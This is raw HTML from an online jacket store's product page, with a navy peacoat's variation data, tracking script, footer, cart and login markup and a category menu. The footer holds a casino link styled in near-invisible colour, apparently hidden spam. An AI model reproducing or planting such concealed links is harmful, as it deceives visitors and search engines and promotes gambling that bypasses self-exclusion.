https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:6075,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;FJ-2835&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:6077,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;Add to cart&quot;,&quot;image_catalog&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat-450x450.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/Leather-Trim-Navy-Peacoat.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-images-wrap-child nasa-image-wrap-child" data-pa_name="color-images"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-blue-navy-leather-trim-wool-peacoat " data-name="Men&#039;s Blue Navy Leather Trim Wool Peacoat" title="Men&#039;s Blue Navy Leather Trim Wool Peacoat" data-value="mens-blue-navy-leather-trim-wool-peacoat" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Grey-Peacoat-150x150.jpg" width="20" height="20" alt="Men&#039;s Blue Navy Leather Trim Wool Peacoat" /></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_image nasa-attr-ux-mens-grey-navy-leather-trim-wool-peacoat " data-name="Men&#039;s Grey Navy Leather Trim Wool Peacoat" title="Men&#039;s Grey Navy Leather Trim Wool Peacoat" data-value="mens-grey-navy-leather-trim-wool-peacoat" data-pa="color-images" data-act="0" rel="nofollow"><img class="attr-image-preview" src="https://forcesjackets.com/wp-content/uploads/2021/03/Leather-Trim-Navy-Peacoat-150x150.jpg" width="20" height="20" alt="Men&#039;s Grey Navy Leather Trim Wool Peacoat" /></a></div></div><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-size-wrap-child" data-pa_name="size"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xxs " data-name="XXS" title="XXS" data-value="xxs" data-pa="size" data-act="0" rel="nofollow">XXS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-xs " data-name="XS" title="XS" data-value="xs" data-pa="size" data-act="0" rel="nofollow">XS</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-s " data-name="S" title="S" data-value="s" data-pa="size" data-act="0" rel="nofollow">S</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-m nasa-active" data-name="M" title="M" data-value="m" data-pa="size" data-act="1" rel="nofollow">M</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-l " data-name="L" title="L" data-value="l" data-pa="size" data-act="0" rel="nofollow">L</a></div></div></div><div class="info_main product-des-wrap product-des"><ul>
<li>Material: Wool Blend Material With Leather Piping</li>
<li>Closure: Button Style Closure</li>
<li>Collar: Lapel Style Collar</li>
<li>Sleeves: Full-length Adjustable Sleeves</li>
<li>Pockets: Two Side Pockets</li>
<li>Color: Ash Bluish Grey and Dark Grey</li>
</ul>
</div>    </div>

    			<input type="hidden" class="wpmProductId" data-id="6022">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6022] = {"id":"6022","sku":"FJ-2835","price":149,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6022","sku":"FJ-2835","gpf":"woocommerce_gpf_6022","gla":"gla_6022"},"is_variable":true,"type":"variable","name":"Men's Navy Leather Trim Wool Peacoat","category":["Military Jackets","Navy Pea coats"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6022]['position'] = window.pmw_product_position++;
				</script>
		
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div class="section-element padding-top-80 padding-bottom-50 footer-light-1">
    <div class="row">
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row">
                <div class="large-7 nasa-col columns nasa-min-height">
                    <div class="textwidget custom-html-widget"><p style="margin-bottom:0; border-bottom:1px solid #e9e9e9"><i class="fa fa-phone"></i> +1(917)979-2022</p>

<p style="margin-bottom:0; border-bottom:1px solid #e9e9e9"><i class="fa fa-envelope"></i> info@forcesjackets.com</p>

<p style="margin-bottom:0;"><i class="fa fa-map-marker"></i> 421 Broadway Unit 313 San Diego, CA 92101</p>

<a href="https://www.worldclasstrotting.com/dk/casino-uden-rofus/" target="_blank" style="color: #F3F3F3;">casino uden rofus nem udbetaling</a></div>                </div>
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
        
        <div class="large-6 nasa-col columns nasa-min-height">
            <div class="row footer-contact">
                <div class="large-5 nasa-col columns nasa-min-height">
                                    </div>
                <div class="large-7 nasa-col columns nasa-min-height">
                                    </div>
            </div>
        </div>
    </div>
</div>

<!-- Footer Bottom -->
<div class="section-element nasa-footer-bottom">
    <div class="row">
        <div class="large-4 nasa-footer-bottom-left nasa-col columns nasa-min-height">
            <div class="textwidget custom-html-widget"><p>© 2022 <strong>Forcesjackets</strong> - All Right reserved!</p></div>        </div>
        <div class="large-8 nasa-footer-bottom-right nasa-col columns nasa-min-height">
            			<div class="textwidget"><div class="text-right"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1698" src="http://forcesjackets.com/wp-content/uploads/2017/11/payment-icons.png" alt="" width="191" height="35" /></div>
</div>
		        </div>
    </div>
</div>
</footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->

<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://forcesjackets.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>
        <script type="text/template" id="ns-cart-sidebar-loading-item">
            <div class="nasa-minicart-items-empty">
                <div class="sidebar-minicart-items-mask nasa-flex align-start">
                    <div class="nasa-mask-lv1 ns-mask-load"></div>
                    <div class="nasa-mask-lv1">
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                        <div class="nasa-mask-lv2 ns-mask-load"></div>
                    </div>
                </div>
            </div>
        </script>

        <script type="text/template" id="ns-cart-sidebar-loading-footer">
            <div class="nasa-mask-lv1">
                <div class="nasa-flex ext-mini-cart-wrap-empty jsa">
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                    <span class="ns-line-ver"></span>
                    <span class="nasa-mask-lv2 ns-mask-load"></span>
                </div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-40"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-30"></div>
                <span class="ns-line"></span>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-left nasa-block ns-width-35"></div>
                <div class="nasa-mask-lv2 ns-mask-load nasa-float-right nasa-block ns-width-20"></div>
            </div>
            <div class="nasa-mask-lv1 btn-mini-cart">
                <div class="nasa-mask-lv2 ns-mask-load"></div>
                <div class="nasa-mask-lv2 ns-mask-load"></div>
            </div>
        </script>


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_8d1129ea5c65c85c6d8f72ac9e872144_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://forcesjackets.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="22c1f9563d" /><input type="hidden" name="_wp_http_referer" value="/product/kids-b-15-green-bomber-jacket/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

            </div>

    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-438 cat-item-a-1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/a-1-bomber-jackets/" title="A-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">A-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-268 cat-item-a-2-bomber-jacket root-item"><a href="https://forcesjackets.com/category/a-2-bomber-jacket/" title="A-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">A-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-air-force-jacket root-item"><a href="https://forcesjackets.com/category/air-force-jacket/" title="Air Force Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Air Force Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-273 cat-item-army-jacket root-item"><a href="https://forcesjackets.com/category/army-jacket/" title="Army Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Army Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-aviator-jackets root-item"><a href="https://forcesjackets.com/category/aviator-jackets/" title="Aviator Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aviator Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-436 cat-item-b-10-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-10-bomber-jackets/" title="B-10 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-10 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-442 cat-item-b-15-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-15-bomber-jackets/" title="B-15 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-15 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-439 cat-item-b-17-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-17-bomber-jackets/" title="B-17 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-17 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-441 cat-item-b-2-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-2-bomber-jackets/" title="B-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-b3-bomber-jacket root-item"><a href="https://forcesjackets.com/category/b3-bomber-jacket/" title="B-3 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-3 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-443 cat-item-b-7-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-7-bomber-jackets/" title="B-7 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-7 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-383 cat-item-black-friday-sale root-item"><a href="https://forcesjackets.com/category/black-friday-sale/" title="Black Friday Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Black Friday Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-193 cat-item-bomber-jackets root-item"><a href="https://forcesjackets.com/category/bomber-jackets/" title="Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-385 cat-item-christmas-sale root-item"><a href="https://forcesjackets.com/category/christmas-sale/" title="Christmas Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Christmas Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-field-coat root-item"><a href="https://forcesjackets.com/category/field-coat/" title="Field Coat" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Field Coat</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-field-jackets root-item"><a href="https://forcesjackets.com/category/field-jackets/" title="Field Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Field Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-flight-jacket root-item"><a href="https://forcesjackets.com/category/flight-jacket/" title="Flight Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Flight Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-g1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g1-bomber-jackets/" title="G-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-437 cat-item-g-2-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g-2-bomber-jackets/" title="G-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-440 cat-item-g-8-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g-8-bomber-jackets/" title="G-8 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-8 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-independence-day-sale root-item"><a href="https://forcesjackets.com/category/independence-day-sale/" title="Independence Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Independence Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-kids-pea-coats root-item"><a href="https://forcesjackets.com/category/kids-pea-coats/" title="Kids Pea Coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kids Pea Coats</a></li>
<li class="nasa-tax-item cat-item cat-item-277 cat-item-leather-vests root-item"><a href="https://forcesjackets.com/category/leather-vests/" title="Leather Vest" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Leather Vest</a></li>
<li class="nasa-tax-item cat-item cat-item-239 cat-item-m-65-field-jackets root-item"><a href="https://forcesjackets.com/category/m-65-field-jackets/" title="M-65 Field Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">M-65 Field Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-ma-1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/ma-1-bomber-jackets/" title="MA-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MA-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-military-coats root-item"><a href="https://forcesjackets.com/category/military-coats/" title="Military Coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Military Coats</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-military-parade-jackets root-item"><a href="https://forcesjackets.com/category/military-parade-jackets/" title="Military Parade Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Military Parade Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-280 cat-item-motorcycle-jackets root-item"><a href="https://forcesjackets.com/category/motorcycle-jackets/" title="Motorcycle Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Motorcycle Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-445 cat-item-n-1-jackets root-item"><a href="https://forcesjackets.com/category/n-1-jackets/" title="N-1 Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">N-1 Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-444 cat-item-n3-b-jackets root-item"><a href="https://forcesjackets.com/category/n3-b-jackets/" title="N3-b Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">N3-b Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-navy-jackets root-item"><a href="https://forcesjackets.com/category/navy-jackets/" title="Navy Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Navy Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-navy-pea-coats root-item"><a href="https://forcesjackets.com/category/navy-pea-coats/" title="Navy Pea coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Navy Pea coats</a></li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-parka-jackets root-item"><a href="https://forcesjackets.com/category/parka-jackets/" title="Parka Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parka Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-pilot-jackets root-item"><a href="https://forcesjackets.com/category/pilot-jackets/" title="Pilot Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pilot Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-sheepskin-jackets root-item"><a href="https://forcesjackets.com/category/sheepskin-jackets/" title="Sheepskin Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheepskin Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-279 cat-item-textile-jackets root-item"><a href="https://forcesjackets.com/category/textile-jackets/" title="Textile Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textile Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-340 cat-item-top-gun-jackets root-item"><a href="https://forcesjackets.com/category/top-gun-jackets/" title="Top Gun Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Gun Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-varsity-jackets root-item"><a href="https://forcesjackets.com/category/varsity-jackets/" title="Varsity Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Varsity Jackets</a></li>
